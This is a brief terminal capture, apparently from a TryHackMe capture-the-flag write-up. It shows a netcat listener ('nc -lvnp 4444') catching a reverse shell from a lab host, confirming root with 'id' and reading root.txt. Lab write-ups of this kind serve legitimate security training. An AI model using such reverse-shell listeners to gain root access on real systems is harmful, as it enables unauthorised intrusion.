 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.88.199] from (UNKNOWN) [10.10.98.193] 58200
bash: cannot set terminal process group (20218): Inappropriate ioctl for device
bash: no job control in this shell
root@TEAM:~# id
id
uid=0(root) gid=0(root) groups=0(root),1004(admin)
root@TEAM:~# ls
ls
root.txt
root@TEAM:~# cat root.txt
cat root.txt
THM
root@TEAM:~#